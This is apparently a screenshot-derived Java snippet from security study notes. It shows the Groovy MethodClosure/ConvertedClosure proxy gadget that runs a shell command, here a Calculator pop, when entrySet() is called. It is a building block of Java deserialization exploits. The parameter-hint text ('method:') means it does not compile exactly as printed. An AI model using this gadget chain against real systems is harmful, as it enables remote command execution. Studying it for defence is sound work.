 package com.GroovyTest.Test;
import org.codehaus.groovy.runtime.ConvertedClosure;
import org.codehaus.groovy.runtime.MethodClosure;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Proxy;
import java.util.Map;
public class GroovyTest2 {
static String command = "open /Applications/Calculator.app";
public static void main(String[] args) {
MethodClosure methodClosure = new MethodClosure(command, method: "execute");
final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
allinterfaces[0] = Map.class;
Object o = Proxy.newProxyInstance(GroovyTest2.class.getClassLoader(),allinterfaces,closure);
final Map map = Map.class.cast(o);
map.entrySet().iterator();
}
}
Qingy网络安全笔记